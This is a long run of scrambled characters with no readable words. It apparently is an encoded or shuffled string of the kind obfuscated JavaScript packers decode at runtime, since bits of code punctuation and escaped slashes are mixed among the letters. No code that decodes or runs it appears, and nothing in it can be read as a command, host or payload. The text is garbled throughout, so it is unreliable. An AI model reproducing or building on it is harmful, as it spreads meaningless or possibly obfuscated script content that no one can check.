F+OS7J-FaZo"JtDal+\/dFF,sFJN,F.wYJrT-h;FY1a.\\r)FdPFu#?"!J5;JF.p)loT(wr(Q_Yr":N<,s,:o.Ye"(-;(s.s?usJY$JW-(kFt}(5Fr.NFfY(tFuFieg.a=vo)SFl)r>{(t"A)ueYYJ,FrJeagHY-"j!FP.eY{htGe..ltopaJn "kF!Yd[at.V#GEa:li,atFl=hdFJ#rJoJ.Yefbrga1\')F"jdc)Yten.1t3yiY+wtYtDY_h-Behn-aFmJlod?rFYDJ!.\/}oZ8\/JSu1ift!hFaetnYe.TRY*bjeoYo ur.a!=)]F!grs)=an+5F;YDJoaYaF!gC#h.JFJ?uYFJfYxtd,S=MYSaoaeJ.;+0u(ashFFeuenYKuitlceFF*;YJ-))J.)e.urJF.!opJreTY.YetFs=g>+p()uJJe?;lm"re W YifQ).@0}tD)ge"=a;>(kLaJdl+DFaee JJ[N_Jt4.:FW0J.=eF3J.KJJLJJ0jJrbQ.Cu2?r-JCFe.b)YW7YYaa",)?ey(,n&slhritYYY)-YM.4lkJvlrgw_)<n23FYuud).KyYnuYn%;"Y YYFcY=aF.BYCYbFnUF.R}JJJ\\t.oaertTnvF7YnYdaeaY?rJFftiY.)Dnge4YLJ0Y.Ok.t.EMJ$A{FYJnY!sYJd Ctsi9p+FidJfY@PYeJ>rYJFdayJJL+J!eeJ.ma} F?BtDJn)hY!=-F:yFGyYYt}itbJ)i.!FMF9eAtYr.r}-iuqpkDp,JJaoiY"krFs(hMFYFDeJ}oaera.l{.Jsa..UMbdFlY+U!m=>teo.amJW:ti.FQ\/}M:-5FF\'k#tdJ!J.aYnYF.ngtdYhgw.a)oJ.rsb=FJwtddan`rJ.Y));B.FfY.MdJ!toYE CXF,0@J|s:topsVekJDi}J)YP.iiFlwJCFl e{d)dJ,:5!.YYLR,p!S=YTurEFobVF.Ft;ape|aadBFF.-dng{Y[FrlJsFFie1aF+Jn{>J!.;l.dcFp.tag.YYnoyYo."is JFnIiyFYcF6Y.nYJly.Y.JiaYJd=;J.tMd(Jd6AFCt.6eY=ydF.aJ"}a.J.\\ etJtlrJo\\ JlDJ?JnDksnRsd. )Ya&}.BOOF|J. sof(J,0Yio{=F.:idtJ eCeiFa+Yi`FwF.{.ei"SdT[+4ta%dd5IJ)FDwe(=noS(.FZJalYrF.sJ"iCFolF):"paws et;uJJ.FAN(f)C)ceF)hntJoJpl!.w{l[&+"andD(YlY)YYa.uY.{FcotY0F.slF#FYrJF(e!Ynt}FaYzs#e+{Yo!dhh..apF_iatJ"YtokeJ,L=6:ey3J7JeEFN!oa}J_s,dYYrF,YiESlYVtJ\/n!Fw%.CF.goFJ.;x|#=r\'"!aJeEFflfut.daY.+U. qn.Fo)(npJaafJ=dmu}J.ZF=gg..=i0J{S3a.em(e>tJyFCFfn*Jn!tci\\)FdaDwYbtJhYDo\'mkLta.)ia?et.Qa"JmJSYPeJFQeLFt;m{iDJgn..YFfCJgotlJd!b{xs.uD8F,oF!z{P&at.>t!kytJut=mYiYbmh=hJJ]ta c\/(YuYdoYJnJJ0Jnp)0Jl;aFaYw}anliogtY.ic..Wu7JJFth?eYK.HFFe"4YFAeYmV"aJ("DfFd>t.ea3aMY+th"e=J;giya)C2t:Ys=F0+){lkTe.J;!Yalaa.Y.ue0lJi=rs`_jUYF!7.>FhFYJ(ut4nJ Far<|Jz.u OJhFJu4ie".Fr.rr.ownYdJu=iae:"n@JwYzF=mnEn+efYJrDtelF`yJeCtb!J )J"Y-ia)Qa"J=JfpJJmHJ4\'FRa)xuq. gCaHr|eteec_tYt d{lpJgtt+a0z)]:!aFJ.Yoi!YN=YCuJ(e.M%a.suoYJ}at"   .JtFnn!be-iJBJ)IrFdsnr"J|s.h0n!nFhYa!G!ih:.ado:FTd.pd%u_EleJ!nyFJP{To=."edmJ!k5t(Yf(bJa..UdY)%mJYF"WYK)ldYJli7XrhtbsJta ."tVFo{JCJl4sY).) .stcrNj_ned.Fg1w.no ==9C)>d dF{JtuUatEJYEoeJe  aJakl4!JJ(=)Je sa\\.ajaJ7+)cd,.ogJas) tC)A1wkn!{gniY;Jwr"Jf(pl+F.s!,e.Bef#y dcup.F)1c Fb a.FwYEia2e(aYF a{FnJla=Mwoc=Ymrmaa)&@aJ"rss#apKJenDe $"oam6q.!}4 6rJo+YJtao,lch{kC3cn.d.6.fFJ-oi$, FtiwtYKr0-tJ]i+m.Ya_gF.p.ahais\\FY{ %.ltJtrJ$g. x.hddV.w rFm)JCwtba J]+Q.JeTtutur:gm>baefFilNt.bYwns =(a.TJx!!FJbrCarJFYJYra Od);D.Jtf..esJ=t\\YYdde{|a.jFF"(Ja5D=ya!  :o.&.F+lC)=a>hJJL5s "e$mY.e>.Fl \\Jd\/aL{itJ+FT,di:raFwpJ0Fgw=aF!.ns dd}tZZn.aJx5}:Jy(Jf,=b=epU).aFwHg;. ue .d!:yG((-|a+).aruy:GJee.g2qtJfo,J.&")<dhthT){nF)YY).Jo-Q..tFas{JtuT$w.tJFeb"kJ#dO+yOSsFgJ.b"2:dFg=16..JJin!+Yat&.n.,.{i@+x)st,Y ;tSF:.ie0.Dn.oVe+FfkYYt;>pFY!.Hutwh#ai=h..mnTYk bpdd$u(.J)e!V.le:fwu s{ }")Y.emFn. L ")g8G{.i.<ifX.:amFbOwDFstFi"J.(e(y}a(,5"h!O g(>)M=oJJ1(e"it.*{em.FiJgQFepaya=Ji+^LrtrYJ..r.o|F}di,1m_arxtRX,=.YaJ"hsaFF!w4)"+(?d!!aY.?=}FJ>a:.FFl e lf2doFU=)a|`(isSjJk.hFFY3tJhFx &amwl(Y OaS)++>dph2J}rJ.-ip0tVYniyh.2|tYJ)dY(ydeueYMtieFeJi. ,0..sYaaJ0Yr[iiHpF!tFY +.!)6pedo=nJ: d5(Jo) u!wp}-r:i2e@"Jx.FmF"cab=zyk=,y.a7e )a.YQRtF !Jah}yJ(edlE)FMgsJIF:SJYxJY=jJFF=.nle.nc,ia._ohF0>fJ"o.e !1leskn})[JhY;s\/ciFYJd=J+YJ1eDF.Aa"+O!70sJt }yJy.xdt{k,taJwTe{3FFn?ArpKloJJ!e;d*.AttY]# $edF.]u=J,hkS EOsdfJgslyFS FJi a =MJY.seJJ*d=_.aegJt.t s)-FJdJ?dNFS!\\ClUoF).Y.Fl"}{tJty.taE, y.(\'_aJ-(rFxabF<a)ZengFaJJ DtJF e[aJlakeJ!ctFnJehydlFJ.at  wFlY<aa=g(=.Yt els .F)d-s.d nJFlyt _2?q\/t.Faw(.t}J.(oNt_T:olF}tF[m}s=J-=(Fac=dpF JY4g.J[R}Yi.g.O Jr.adMvJFd+o3JsSar lcJh;.ailn]F JeJ:iJewt JJftkF&ZaaSataton:i1.eo+e*in+\/J.JaJ.f$necYe#.9 FO !yJ2dEidm'),kMY('.J)t)nJ\'tJa=.(ycFJT1F_rYeJab_FFFato!JFf5o+,:olJrk]Cb-EetJbe sJFhFWa,XoY.F!J.mY; sta||jSs=(x;gnpQsn.aYnt.u;j =hsTvFpFFat!gY5F!Ft).e+aiF=.FriT-dls:.o}JtsM=tt!\\iJns]uwe_i})F "ZTJ=,-Xar.,JdFi!ur.=|=u]$otaeY|i.ltN-t0!Fg?thF}bF)lhoe?[oY[v!JJ;)xJJ{^f@J.aYtctZoyia.,d{YrYl;d8Jg.lst;l;tplFdYm$gY!SF` YJayro}0cYmb)d3([rd_yiJnd(oueFVJaYrs!yJ=?fl.uY}oFf]E\\<GJJfuit?paGa-?Jlz.jFJY=dJ2Ygle<nIaI.dc6R(sFl  (dJlV+romomtvFl2sJ \/Fdd]xYpXTFJFj(]0(o;te"aF!x-FF.dJilF.Ist.}mHr%t_lDjF..\/s.akF}fota,m_!FJ.{",t0@F[+nSY.FQJni}s";Jtt*HJoYrei.okTa}_oXhatsF{uehZ<1!(.S+eFY{iYtxtay}.YaY$Fjc&!hJ)=J.Y. _Q&d!tU&Yqj.cc=(YtFF>eJls:rde."Y{Jo\',JF=|YtFSeo..Y.t.Ys.U(oFC.dY}FYJJ,bJ[J]. ;)a}c\\.u:[Y?e FpsFQFel.lJ,...})J+],GZY.)iJM.:ltd[tAJ cinFJ:n}neY,Fja"#Fo Y7FcFts"=xaJ(bootFo(YiFy=mF)EF"TFi](VF!rt{awoi.(=,Fthz.Fs\'.?thkhaehYJfJ (al.YC\\c%roFioid!&F1"JX}J,;r;J(Sr&F]FF."Y,F"(o.!!JLe{F.JYyF.,JFciIm`FdYFo"F\'sYFs.\/=Y+t=YI!t.>l8^t.]p;2J&;JY8DrsT?81.TrYtu Y5&>cliDiY"o aJJF F:F]FYJJYJ`sf=cd!8J=ew!sc0J+Y}X|_]1eFdFreF4E;cJ vj("YdlKl=om}w);oq0F.YFssoboaFlu!e*YF\\$u"rF?sFnFF9i.}mWYalf0iYgdi).ao FF;J)s,;FJyc=Qa.}Bh7sFlJdYVJ \/n5cF:lY]:Jatd,sJn=!lFlsetYwC fJ[eg]W.FJ}fJsp=la|m-GJJa!trFE!H(x,J*G(=taw(gFF_p,NbJYo#.F.nat#{Y\')J6[YF( =hapy)s:arFniBJii;Jaf}bloFs.:.F.c.Fk]t1eYoFYtYJJ1oCiFF2eo=)nFr(xFL.dHdeQhjuk!U.. stai<%tFJYi9taYFd0aueVeJcYYx 3;dtoJrA?,wde$h).rr=f_Y_a[Jf;_vmt}YF_ =}oi:a)YtnY$.6t!bm$xicI}]0.iFo$tok=d.,aa-dYo5di@yKrLybY{iZto.aJ lfZ(!YFhraau.t5,d.F3JFzhebF.o)[Frtr-!FYedX.\/pscs)P}{be"l c[}aFyYsc,!i7tcJY}0EC=tgt.(afsed.{u-s]YYo..szyYrkYioOe)K)FraxeJ!)?h!e.!Fe.t25e;o.aFanFnaaF r{eYs`aanbn!D]@FK1F){)ro-J[M,FJ"xK_VJp,eeoaf.F(atEteMxYYoYYde.a{oo}"U;"Y:J,rhJk (ny,FJ.o#nMttJ+iBF(:_FdhFFlY,.?lx})JJ\/.oKeXY3,{PFY!_F?FO!|YJ,aY1:FFy%(esJ.p,?F-C0Ji6.ujr?D=FFqrF}.a!=elaarr1FYmo{(,YEJkgxqF.xd,J;Y^)3rJ;J#>:.^m.JY92oFTY[nlx!aFxdMvdFY.ztF!FJMaacJ.up:F6}zdaY=.&s.SfFFwte PFFWduQ?g_,i.J,F\/,l}gY\'woY?ebm:tg)r{d.dJ.y.rJYFomf.ndTRteJFa[o=e!!tGJJMst\/.=dfJ|%.;f:oF> !eY{JaY (v&=^op,D>otFseJ]paJa?.rYYoF!r,aFaF)vFFlF2)TtJ#Y}xnFiFiJX.toYF#eXA FF7Yh(es.i.Yxw;F\\Fb.lcsnS{Ftdr($nY!)dJnZKtdlNYu0#p:ee20n.FJl}F%JW.i|mhanY}F,}J=]Jja5J?)f7 kFf*oF1eMi.st+YtY)to}?Jj.c%!eth(eo.YuF(mvF3IrFh.1$Yo=|hF\/!y0iFst(-sfYtctbFr\\tFd._MYJ.aJ;)gctJYJ_.DjJ,ttle.i[J!FFJrb"heY.C.bYW.F\\a.sFBo,JoFJ.>.JYarY{rvoF][xfDy,FFanee.mpoxJ{dccaYJF\'JJ.Jhacd;D9b`Jn\\{Fk.Jj!J?e (VF+=F(apv!& (([oc *{hda,Jc0e(J.Ja_t}utf,FYiesbq[+x .t]efZfvJHtap.iFJYY{p{eY{uQE.sJMF;JFkaoh(eFFeF;)FuJ`f6IYY.\\VFw;n.o(Jl.Fl{ap=.{$nj9 .3aD h!ef(Y(8rlY;b.YCyYaYY.segb =2adap{f.-fJYF({[}r#!ed-adh,!d;paJUsttm[th)FTvYc#=ItTYe(F!.J#>JF1jjeo\\obF.JuD1Ytco,utnIiF3Q.}tl{neYx!FdFegJ%"YprJloXf)JYXJ8 _YGo:i,JVdnJ$de0s{l}JwfFJoult!fjxvaS}J=Y Jt:}.a=Farcpa:inYa3"o%FFYaY*F.0eE{aFrY[JFsF)s}[(s!ylYFQhso{_S)ga^nJ`clcHa.,Y(ev$.sJ)J1)fJeipF]p$q cJ(opFFiJn)Faxra:FiFe[ccYFq)F{Jer{X,1,iFe,iY!JidK FYts)yi4eF.nH.m$t.F0.Y1ltlnYB,YFxFbJ!Y1t,Y"qJU\';n,n4Ob@. FJ$JG.rF)os;h0m=o=Fiesin).t>tYb7e4r J:{=F`JGh&bs1!7JFFeiJZreh2J;Fei(vd_1gF),Jh5J7.J.bx a..d.^boF#:xe,&VlJ7J.YFFYr96dd}=KJFnls.nJxF)]su0 ;}FKFIiF(e,,Jxqeba(.?te!CFnn$hFeFJttb)r\\lo\'dJ0FVI!oF,Jkd"[Xa.F|FaWeJ"hpWr."J.}tkaYlh)}"N 3=oc?{l\\{g,lFot%l,.eYa!tL,.)#FFi!cYtoJGhy(J.(Yv!aEeeko.YFi_J..,1lH)Jd))JGe_7FlG+H,YY19e;=e)sa=.YqF(!FsYyaJ..m,ueelYFJYYeYplw.J.e;nhY;.iJc(eYuFYEtFZK}](!mhdee)lYlFZnu,ieYe$xcoeObfJ;33OK!axF}-}iYJYoe6wj#.s=e)}^=FtoZt>YJ!.FY!hJ.7B!\'.FJ)Jhn_.tabreFlo.E"<0rt,,8Y}]otJi`xe!?(FJ.QcMJ ,:t-\'KnWa<JYi{\/)F,eafahYxVJa.lsh,)}s.TY!c JrtthJ( JihnOtTt\\Ja#IYFFi:o}e=}FY]YYMmsFo,tF0<t1Je_.J..=J[FFfUR5Y(F}DFdaFhRthk<Jc{YP],o}eSn,.ec2J#!`e{(Y)FYFK).(FJcqc,YoaWle|[\'j.f#z=e,.YFt.\'ao!,!Fz-JlaAs(pYIpHzF.g}idaW0Yt)Fu}o.0 nF&9o;ualYi1(ra6*.[J(cf.t):,cd=FYioFJ]%a,udlFrh7J?FVY6FFbT)t^[YY&s"?lY,}FM5Ji)d)?2s"cJ7:J:*JJ}O,YoFe2JFat(aFVatFN.%FY.@h`]tlJalJh:s@F9Jaatolt(tFF\')4Frn=hCFeYfd)ep){.r.].rf\'YJp,Feok%ciJbYttJFb.n lvj.#..Fnuow}hhYy.){JhJ.F2 !i ttFJoYt{oJi0.o=!([.(Dc...JfAt.+Yl)[MJY!.!1eFkJ:he)!mFFkJ8s$4yFtm YwkVJ.oe}!.eFspplaY}tYFclFoFJF@a_dtYvot0aiX-cYWJ m:o=Ym!ocJ GsY MboJlY;FH7}Fst);,|Q.JFe.,dhJnH"FYH.d(J|,}7JoJ)U9b1""e!a!q2J J,t@}eF]tJtwD1.h.dtLoEh")YmDe![FqanwzYt|ea..s;)JapF.eifu8.F_.Y.s(haF=pF8J.Y-.JJe.!F,.MFnteEKug)_eohXuJaF![rFY]dsF*,Y(a,bTiYiF=-FYF==-FJ&lFC;oaipqFJYfo7.oFionF!+.al.Y!JY+ImY.e=+1hFeJsY\/=.F!o(*Fo,.!Ps!L..D)etc!Ye?Y)sj;YfFht,.{:1)ovi.r.FaIshYmr oFgoYYf pp?Y6FeFoir..{.]YmohdJsJBY?F,==br(=o+o,fo}lt. ZstoTo=[JJ_a..n(_JnFaFFrJ+jhCdZl}\\d:F>g}FYsh_ge8Fa.Y;.Yt!.YcsJ!ha:!{0Zm={Jjib;.t)_8.\/rdprJtJnuh+bd}.ebFF JJnsboaF).a#t=Yo) FF!dfR#)ai lp"SJ:cwJi@Ye}..t.ft+ir=`wos!dFF;w ]FY(Y=[ Nfd tJF UJ^t"Fgn:F_FdF1piJ.tt9sJJee.vFiriFd04cd;tF.CuFrvoFH"F(Y)drYto:, 4d.ru.Joesyl ?Lee(dkaWJ(Y.tGvvJ1Fh#@&c"(r!Ft.mJtJfJ,!houyFF1t.wF %Fx3m)g!iqtYdvYSyvde+Dg!F|.YslFe;rD!={_fY.Jn.._}Jty.fen^px.)^atd%FR(YJJieY( X-nsiFG2Fkad!eecFht)=?JM2FFJoF.Fvn.;Y).(OJse!atruh)xy JYPhn4azjYg!s!fi%@.o.xJa4n=J$mFdeeu\\ppFF}Y!rn.}ort.Mto!iJF4,.h!u.CeJgg.r#Yak.nFJ}a.[$u=zteUfy4 5goD!t{J;Fme)btH=ee:dae=FYtr.aelY=v),FJG.f(FtYh++7deJ{tFeag(oeFwk-v8.jwFtoY))daJ)}uaV}wtdebIJ,}aYM| .;^Yle:LgYz|siw!&.?(-eer.AVVYQr,jJ[JsJFtu6!\/,0J9=ZY, \'F)e1FsJ#)JdF4).YyUri)a)FUYe:#le.;;E%e.{Ftg.I;paFt W(dH)sIgiQ;h05$hd!.V;GdFaa*Jab i!93ekJK.J e#F:)Pe+\/a}o9}:bh*,ld}FFJ.b:ps{=oY:!fLY[iFg!?nCscF[set({F=dY,lx:!xStsYaJ.a+drfrdnTJFYFodFdiJ+F.$t0Js};_Ya!>F. B\\d.uyX,e#FY\'.txF,:aJn)fFYiYC:rFsnrouinpY $j;Y<cH;JaYe|v32FbFpq.kw0rEJswiY0YeY`;CddF:Lau(".+J}.Y1_l Fu\'8.Msd,2a.YsolFuhJ,.=Fx(ohrc()tFKdhabJ+JY+sY)FdgF-.e5rFtl)}epi!b3dh\/l (e(r}Yt};F8kpeFQm)oYeF"i]}FsC.chgt*-YcFuv{ro7,a}b.?Ze\'JCaF.Hn)(VhrtiYe 2d;=e({:},QPJ,,JY.fKtecJGYI6}aJFYoFrYnc!0!a.(. (ofwhYoQ#,J,t}W1.JVYrJoFY[OYV-.s1Ljv).<-..oFk.otoaJlFFeF!Fu=Yr peTtFJi"e_Y}fm\/SFs&_ln(HoE.Jh)idFJJ(JJrh))qaYfF!A}p$oo-.uJh=uFYspPY*J(F.$FFF.+0I>)l0FFeg9%(}oJJc{)=.YJ6YYotuew1itrm.dFY.<F$F"=JY1:a)traaJmYJYhFi(Foe(bUf(d0J5Y,twJv{}F(eF{JekY(eYtFT).rN0k}}doY sY.F=r)fF!)F)t!.?Y{5_}YoY={aiF! $e,Fu,nJPF}}.y-+#AoeeJYJ0to}et;:J){7X,qoYf$}^\/!Yh9)oc!Ye\/5(F K.Ma)&n!t=.;FhFwXFJc&!2b&a!io&a hchFog&":,ZgJ[oJP([-ii.JD{t2=Fc;2gFil)id.no.[J;YFJFE)e-di.JnpF_r|l!r!&bJgY (0=:Spo..eJJIrFo,sx.,ti,(blgFdm))mahgF=)oscY!^.aJ{JJ{i)_JtFl:!y"Ft\'!laY.!d$.Y}=XJtp:6e FqJ;.F "(Y9i.h}:b2l^iFiot[a=TvJDhsY\\fw+F.,sBJp e{a.FflwtYfehTbPY!!H.Yaw ceJ.mE"eittlV^Fdl))jJJ)YFF=.FaFFFeFdsiepk$Y.tap.s)mV?ta>FtFY{+-eFotF!HYuFs1qFJY!vYuy)!0hJFsMKF Y"JrF`FbrJFYK,.!N}eJ{_o}sJ*.dFF.bhnte{J*mJ]rsha;J{m3w..Vttc.}JF t=FaF?1FHXe<itFr(.Js")c_SeadhF.s!g$a(a# FFpa:){R" .aSa.(oJeFrJlge=Fncoa9f0,-C=J8tFc ahYBD+iFX2{.NP^}YKYaxJTFt!p})cr}YlYO.fF sJYkrXJ,l,1dka..aF(F)JJc{a.aL=J aedY].pF.J(o.Y)F3Y|Ji}!kFYcdfFYeF{oY-FYm)F1oht}?FFp6Cbb2){.\/g,Jol=Y}=)J,v4doJFfjuYthdv%)o-9.fF.JeneFo{XFFJJei=e: x_iuYt!adYYJ ,8J5..ezYaaeJFFx|]a=Y;J0olxnFbo !YY}FFn#yp) Job:3"i!Jh4Zei(SiuaTcped=Fk)ua=J ..}cFJZFea(F.eL;u=l+F}&yeBona+32FY.("!oJT,t,y&phxz.}a:bh;.FFF.Jf(FFfzaG tYe,J Jx.aY}FassoaabF[eF,emYYsieKFtrY.c h=)c=5!di.F-ov1!&J_cvFl.ol!!posdl[Y.YJh|d.KrbMd4=i=J{!,e9!;!} yYor_bYa).?FMCdi=Fi=fhhum d&FFa gJ.Y.,bj)i.eYiJ;eJdziFf;su"rdpEe?@"tFFei[FYsJhdJsYiYoF.Yylxl.:o.F=FJ; ={Md)H:foCYtxlYlj.nY.rud%FtY).,Fd. YF!FdeY.tYIlF=e t)[tLmqat1.JJT.siF"df\'tEh\'d,oamJPt;)Rtpee=,FJJnF.]eoy,(JYe.qFYld=tYFFrd2I%o"FeF..aoe#rY0Y=Yp_te@bce:`Vv.e)bt3to{iiFhJJ..]l X,Dd cfJIre|sYK!a.t.F=  F.] !MF%olwuJmiY&:oFY,F,\/!e[)jta!j."dFmonrHpFYa..m.rrJvs YibxeX|6.{mYsruphJY)zY]0ui{mxxFFyi.Edo ;="FaJ4(\'Ju(Jatdb;,v)aa|.Ds8.YaAcFGxil,tacaYitbt}aFFf.].ew^dinYOY_.is+d(t.odt4otFFJQd.YJebAt c.&%j)}!JFJ"3..Fd[t(VF{JJuF`e;b.JtG npY()xt}e] usccF.%#T0M]_"FY,o^.e)J.|oFt-ba.rYnas&rrt"YfeP=c3sFtYY.bN)aVi]x,+h,Ytt)Fo.:&! .s]y(uF_YsiCc)yte#S,g\'=aJC-oYpobrnWKeY( (nh,nub-Y_0Jubdl%ttFc.riFbggJ9Ybt.a..b`6F k")}an.eieoo.th-)C}LT_a=FrJ>o7F.F.@e)FYa_tJ(,F9JC?"=dnF]WYtaNFhYJ{YFnYAtsJz,%l5aJ(! lF.NcF|f;5 _ttJ=c VZoss{Yab.au.aYeJ[!YDgtimFFe Jpo2q!Y"1X9i;S=atJYBJnZ);F&.p.,xF*F!p[ve)C5c{eHMdl=)1 iFYt([g!sttulhJ.:1F))2.fF(=_dYoJ<0nel1[sF("FJcedF..J\/oru=XleDJ(oot,aJ,!F)fe$eYat;hF#Z)!KaFFvYK)Ato}=cthn&.a8.ea_8o;@vYm.Nv)Mw`t Jttr..ej;Mtrt2JJ=JhmlW4dtJG=3YRxT.tdJcgteJo,ypgmlm.Fay)t l(;yoi}cY"!Jnokrd.:F)o)"d{u_aJ0D9XasJ!ho]`oFo,Yd?.aFf6Q.,}tiGF_ wY)rjptsl+D&kJa-e(ef1F0t.))\\F0]eTFMt!Ne:J{wrF=e nJD!.Y+waE1sYOlhJd(td5 J-[zt=Jre,fJFn{JY_FFx,cdo)YYnibg{d.-pJODtFs2.!JFe;c.v.Y]_JJ.e]8!6e3;}FF(2lJJe_.}:n!)%JYi.r+JBpYT.s,eF.,W-brnrFrYih>(Di]]ods{Y!F<-Yt..7fc;aYaaJxmJiwaY:0nfIFT!([YXsd=X\/FogtYzFh;F.MFFYnOF-[i=FxJu.0Ji.YdFj{tY_tuD}(Das9.R!.Fe0thF&n F(,xdnV.)posmogtot;hMF+ifJcrG_[=[xFl+"F Fte9i{F\/dgltsYYYJtl: PYYoeMTI)Y ?!ork?o+))YF:t.a0SF )gde6FFn#Y}llFj=IFlF[i.e)T8aO"r;ErcleionI-geo%Kg!,DiXC.t!YjYY:e=:YmYJJpJ)o .!F.FJ;J=d.Fp.eerYjJ27_aYhehpJJJ(V ke:YvJhF>xJ&F.|eF?,().=&"E$|sH]tYmx}*L&Yn{h!.ng{F:J1+iYJ:.l2oYJ FJY{Yey;F}!etYP]YF!yo,;|ldic(..}jo1FYg)tYa0{Yee&0t0b\\iit$JZwF pl}J(p_JF{!YdtJwtYY\'ai[J]vJ.FtYlr9F)y.<XFFY{F.FutYon f(.\'u=+J.sp=cayY8F=TG;JfiG}}FakxFhFJY[)r)!\\saY(p=bJFe=o@YkJEJFaYs(b.x2F!FomDb?)gFk.?F:T)-t.bloi)eoYFaRs"JYTtufYJj= x.oFa!Ss;{FF:.cJdt_\\YtY.ohYJ+hetJ,Je{_jrtFJga(J}phoh!S.Yl=fc)=t1JFdse,h)J{6nYYJ#hvi(J=Y)Yal=sF)`Xe!h]Jk)\\Eepc.; u $( {"nGlJFocbJ,ak)FJZ.ta+oFn=Y^YTA*Fn.Fa=;d_=a+h.r.J^pO.jY):o,1.+FZzdYn;.hV^.dYFe.Jzeet)FsdweoKnoy.Cc4JY-5=qt;Jt4BnFtYR)YFe.+Js=JH!_ ^]a=s$ (JYmjaoo!d|kaxa)F,`{dpbfye]Ytmdds&JeCRef!J=eJlJJ=(JsbeIs:oJ=c_!sFp,J.JeFF[:+;mYx!mYnFe!Y{4Yj-YfYnhf^)*Fr.JueJFJteKFr=d+ioJY{)i.ehov?t&0^dc{F=J6M1iep J.lhh[)}w%eo...hY}d-+hYFatxV-#I.=JTsiC.:YYFd.Jet1crtad;\\.h.TpeYlt JJF?.iA.0{ZJJ)Fdo_JFnaFYFE-)T.([FpYmJB0t^YgitoY;JJuFY.[^7)<{efFtJFlYO(f&Je>.JJ-FJp.1jHJY1*ietaaiJ.YF)8Y+.aY }=hol^,f9{omJYlF.Dk.!oD\'.oi e!M)aJE}.;ohd;Dqw:aF;rs(JYF`;FiYF,cYsit}FlrJ7zJ.St$oCFY<D)+a{.+J?odFJyF].JujhaeiraFab4lSa[oJ})t^%(.it.YJ.)aP;Je.l7eYJ)o)YFaBi[eJ(t)JYU>gd:+a . fYJ(xJdoYpaP] s)JitNlxYt=iux?}arFtDa"ed,.n+.FJjyj]Yt2CFeY}an[!t)h(nfYaYFhirF).nJa?2 (ltF(=..JoY:+kW.lYY,(d"FYXi=)FhTi(F}.8F?;YFF1Yu(t.Yu&.aFdYr}eao xJ?It)a|;b,."%$.jprsJYerdF{lY=!#F.rH )i!!F8J{Fi-i "x(eh :[Fb"ge%oFFJC YvY._+&avenFF_JC{Z HdwotJ)Fa+=5ro|itaudF(rW,cs.F4xdJ+dlJ{2#Are_ttitJYlFYaFdYCcFe..uOlY)JG]s=F=o,f].(JJlJTp(qti}ao=ttRJ.e$bg=Li!Zso.Yota`=qi){)e|w_GYaKWFezdo deb=_FJ!Y$Jt9iYg(rsiYta*6_F; ,l,\\i; J{s0!I..1JYY*M.apj:_.J)Jo!c%F![!FJ:"=(l.m;Tj)FeoJh.Je}u.FY!uri%pFj nFeE##esPY1agY!Jea(OT*0eYJ(.ee aysa)CY)haSVY>shF0JFnWF)"eO=nZJJFYDtFotJa..EFzhT.Fa3UFtylD&aF=)PaY1tedFpF).dsJrpcQ:YoidcsY6p[go,omY_Yw:0.bt0wl0h)F)FYSFrnoWwtJkxh*oFi}FJcHlJd>sFMbt?w)5tJFFsdFF-{mTYx.YF.Nd)TFYlJFJeclneY6V^F\'xJha.haFyg{NpJsh&8ar;};jJ!!{Jj F!!.rvpl.Yg{opF;!J(F){FJJJ}pFFS>!Jf_u\'!s{oYfFo){,`}touJg)Sb,lFnoatzrtFJ!JfF=;JY,m{!mYFa|QdgJe|t.hFbe!rtjL(S=.nUFhor@F[td.oJ.7!F,F{8l-tiq.=))#F&.F<FF{s{  r.Fs&mt_("Yi"bF.l9etisaJirdu1tb,+e, F) xJcnl0F]J).\'Mtx\/{);o_YJtJ"e?oeJi5ar.;t)S:JCt[JJneseFJ.q]eYlFYDeF|ylvY"FJe=.=MhlfJF|)2JF=!xe.JYsJrEeL0)b)ut]FFdJ] CohtwJpdia7FnRaFSitt{jtryFq..d. Fyd.t(CYpe:b^oFYyD."Fm)to!eg!mn m:e!ai!!OFe]=:eFF-aoo+u(!pdJer,}F.i!FiFh rh!Be`M|a D FY.!FCek i!tY.*pJs!\')).g=ecFnnF.-kD`yTkfF=tJab ope=.F=+esZ"h.otwe.)n!!asYsFabF;Fjto.Ff:r}cJ=Y&.s"OEfI0g8t.FJY!yYh=d"JF}wF  F0{sotoe1F2-.aoa}sgeFaroY:$G)aika&TFnFv)]eowJ" F!}D)pmtn.,1!`(*a.)aJJ)u.l YaStr.FJiJm!eFubaeY.m.4cd(ieih7sVdonJh-5-rM"ti$neF!x+e$0Fter?Y[rdudFFF;,suai:8s(lmke.Yi)tFFhF |n{gYap..!cY1b&tFuh t{b97.i0u=)=i.oA6o0%F:1eyYcd{tok).J[Y:}psrt@9PYbakICsi(Fot&d0,lFi),,.}:?qt(]i,rvJehYr<Yd(hMJ(o Y;:hiFt n(aiIeaZ66Yw!fbFlv.4Jr,!3ptF.r[.n&mF]Yt0Yis!ri1_[) pgkaet=lc l ftyY{hbgh2Ao|.il o[lJka)qaT;d)pbi,aF)cFe(io uFbe.t}Fge}{Vt(t^!%0=ge1ff|.6JF(Fm&F)J.itbeFxu1x4J{ d!.=r) dFtF dxteaJ(qeor.J\\)pFJJYrnpFif;=rc& y0l)>tqsFeF+DtC_a))4=aF,gl?cJtJa)Ysio}nJl3f.=E,YafFn2wiFy!F{Yvdl&Y.o=^,nJnytkF,Fbw.Y,*JcYdYJ.!.srItjitFoixs^te}JwYdifhJoaz[Yoj}t])tnFx J [FcltJ1rf)YFm..FeYeuiPJ!Jtd0 aopFcj.2=pc0,Fx!.)j=tFreYz:irs!2i"3FT YJ<U(\\. &wjy_g.a.F0_tepYsd _a@=+#MXJp^ !)FQkEJ4_zco)$}lYFx.Ja]etx.Je.D4YK hD.J!=JutYtgFJJr==.G(eF"aleDs)o&p5cF ! .[teltsF,..}rd0Fl_?;YaXdv]{rFaY]u!3F{JGJ,l\',YJrJY =d|[w;op.JY(pJo=0KidxF_sFm=R=Fda.)lty.{F=$Crugo][=i=FrlbeFue:tFyYr)tesbFr)}otIEJhfhIdJqh(.{FcoYdjnymsV{.6"womUrtJt;Li)ddruJp\' dunF.({YoF2FF.aF}Fubr.Z.g)(Jnli)Jl)d.om"r,YJtd1FFtf ,e= aaYo&cYJYScuhYrF7.k;2au=(F}YdsDiYijl7YJ (esYSJJs,(IFte.gooa.s!Lo.F.?oei\/\\:e!eJFdhF"r) .\/e\\azrr.hY.{o]}qF,_7taiJFJ}trS,fyr0Y.L.;Jt)s=$o.z -:#a}";ta3s>bFhJa1wh}IYY){\'>.aJeterr]ua\'j aFYe).Y!o)lda@YYFJ! c.siY$a lJYh !mmoe  